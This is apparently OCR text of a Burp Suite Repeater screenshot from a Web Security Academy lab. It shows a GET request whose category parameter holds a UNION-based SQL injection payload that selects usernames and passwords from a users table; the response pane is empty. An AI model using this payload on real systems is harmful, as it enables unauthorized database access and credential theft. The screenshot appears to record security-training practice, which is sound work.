 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
5 × +
Send Cancel < ▾ > ▾ Target: https://0a88000c03c0b44d80a062eb0094005b.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+username,password+FROM+users--
HTTP/2
2 Host:
0a88000c03c0b44d80a062eb0094005b.web-security-
academy.net
3 Cookie: session=
KzubPrWbOp0eOx77KwItfHBImY4SaDUy
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="131", "Not_A
Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.6778.86 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Inspector
Notes
nt